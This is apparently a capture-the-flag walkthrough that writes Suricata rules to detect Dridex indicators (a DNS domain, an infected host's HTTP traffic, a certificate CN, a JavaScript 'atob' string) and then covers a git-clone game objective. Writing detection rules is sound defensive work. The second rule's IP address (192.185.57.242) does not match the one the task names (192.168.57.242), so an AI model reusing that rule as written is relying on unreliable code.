
Suricata Regatta
Solution:
1 Please create a Suricata Rule to catch DNS Lookups for
adv.epostoday.uk.
Whenever there's a match, the alert message(msg) should read
Known bad DNS lookup, possible Dridex infection
You can consult Understanding Suricata Signatures. This delivers:
-> alert dns any any -> any any (msg:"Known bad DNS lookup,
possible Dridex infection"; dns.query; content:
"adv.epostoday.uk"; nocase; sid: 1000001; rev:1;)
2 Develop a Suricata rule that alerts whenever the infected IP
address 192.168.57.242 communicates with internal systems over
HTTP.
When there's a match, the message (msg) should read "Investigate
suspicious connections, possible Dridex infection"
-> alert http 192.185.57.242 any <> $HOME_NET any (msg:"Investigate
suspicious connections, possible Dridex infection"; sid:1000002;
rev:1; )
3 We heard that some naughty actors are using TLS certificates
with a specific CN.
Develop a Suricata rule to match and alert on an SSL certificate
for heardbellith.Icanwepeh.nagoya.
When your rule matches, the message (msg) should read "Investigate
bad certificates, possible Dridex infection"
-> alert tls any any <> any any (msg:"Investigate bad certificates,
possible Dridex infection"; tls.cert_subject;
content:"CN=heardbellith.Icanwepeh.nagoya"; sid:1000003; rev:1; )4 OK, one more to rule them all and in the darkness find them.
Let's watch for one line from the JavaScript: "let byteCharacters
= atob"
Oh, and that string might be GZip compressed - I hope that's OK!
Just in case they try this again, please alert on that HTTP data
with message "Suspicious JavaScript function, possible Dridex
infection"-> alert http any any <> any any (msg:"Suspicious JavaScript
function, possible Dridex infection";http.response_body;
content:"let byteCharacters = atob"; sid: 1000004; rev:1;)3 - Recover the Elfen Ring
Leave the tolkien ring room, go to the left, down the ladder and to the left. Enter the “Elfen Ring room”
Clone with a Difference
With the boat you can go the the right to find this objective. You can use the hint https://github.com/git-guides/git-clone. The name of the repo is “aws_script.git”. You can google „haugfactory aws_scripts git“ and you will find a gitlab repository. Here click on “clone” and use the http url, after that you can clone the repo:

If you look in the end of the README.md file with tail README.md you will find the last word
which is “maintainers”. This you can enter after typing runtoanswerö to solve the objective.
Find the Next Objective
